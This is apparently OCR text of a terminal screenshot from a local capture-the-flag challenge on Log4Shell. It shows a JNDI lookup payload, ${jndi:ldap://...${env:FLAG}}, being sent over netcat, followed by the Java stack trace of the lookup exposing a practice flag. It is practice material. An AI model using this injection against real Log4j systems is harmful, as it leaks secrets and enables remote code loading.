 Activities
x-terminal-emulator
20:57
cpu
15%
mem
81%
0
KiB/s
0
KiB/s
1
A
fr
pu71n@pu71n-laptop: ~/Downloads/ctf/misc/Log 4 sanity check
pu71n@pu71n-laptop: ~/Downloads/ctf/misc/Log 4 sanity check 102x55
pu71n@pu71n-laptop:~/Downloads/ctf/misc/Log 4 sanity check$ docker run -p 1337:1024 --rm --cap-add=SYS
_ADMIN --security-opt apparmor=unconfined -it log4sanitycheck
19:51:52.168 [main] ERROR Vuln - Wrong answer: ${jndi:ldap://127.0.0.1/${env:FLAG}}
pu71n@pu71n-laptop: ~/Downloads/ctf/misc/Log 4 sanity check 102x55
pu71n@pu71n-laptop:~/Downloads/ctf/misc/Log 4 sanity check$ nc localhost 1337
What is your favourite CTF?
${jndi:ldap://127.0.0.1/${env:FLAG}}
:(
2021-12-24 19:51:52,264 main WARN Error looking up JNDI resource [ldap://127.0.0.1/FLAG{faaake_flaaaaa
g}]. javax.naming.CommunicationException: 127.0.0.1:389 [Root exception is java.net.ConnectException:
Connection refused (Connection refused)]
at java.naming/com.sun.jndi.ldap.Connection.<init>(Connection.java:252)
at java.naming/com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)
at java.naming/com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1616)
at java.naming/com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2847)
at java.naming/com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:348)
at java.naming/com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(ldapURLCont
extFactory.java:60)
at java.naming/com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(ldapURLContext.java:61)
at java.naming/com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:204)
at java.naming/com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at java.naming/javax.naming.InitialContext.lookup(InitialContext.java:409)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:111
0)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)
at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverte
r.java:132)
at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)
at org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer.toSerializable(Pattern
Layout.java:344)
at org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:244)
at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:229)
at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59)
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(Abstr
actOutputStreamAppender.java:197)
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutpu
tStreamAppender.java:190)
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputSt
reamAppender.java:181)
at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:1
56)
at org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:129
)
at org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderC
ontrol.java:120)
at org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:84)
at org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:540)
at org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:498)
at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:481)
at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:456)
at org.apache.logging.log4j.core.config.AwaitCompletionReliabilityStrategy.log(AwaitCompletion
ReliabilityStrategy.java:82)
at org.apache.logging.log4j.core.Logger.log(Logger.java:161)
at org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2205)